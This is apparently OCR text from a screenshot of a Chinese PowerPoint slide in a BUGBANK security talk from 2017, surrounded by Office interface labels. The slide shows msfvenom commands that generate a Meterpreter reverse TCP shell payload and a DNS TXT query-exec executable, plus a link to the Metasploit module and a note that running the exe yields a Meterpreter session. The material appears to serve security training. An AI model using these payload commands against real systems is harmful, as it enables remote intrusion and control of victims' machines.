 39期大咖天策ppt.pptx - Microsoft PowerPoint
绘图工具
大咖面对面
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 情节提要 格式
粘贴 剪切 复制 格式刷
剪贴板
新建幻灯片 版式 重设 节
幻灯片
微软雅黑 12
B I U S abc AV Aa A
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列 快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
幻灯片 大纲
6
7
8
9
10
BUGBANK
简介
相关模块：https://raw.githubusercontent.com/rapid7/metasploit-
framework/master/modules/payloads/singles/windows/dns_txt_query_exec.rb
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -e x86/alpha_mixed
Bufferregister=EDI -f raw > reverse.txt
msfvenom -p windows/dns_txt_query_exec DNSZONE=test.com -f exe > test.exe
运行exe，获得meterpreter:
metasploitdnstxt.ga
漏洞银行 | BUGBANK
www.bugbank.cn
幻灯片 第 8 张，共 10 张 "Office 主题" 英语(美国) 100%
漏洞银行
BUGBANK.CN
2017/9/22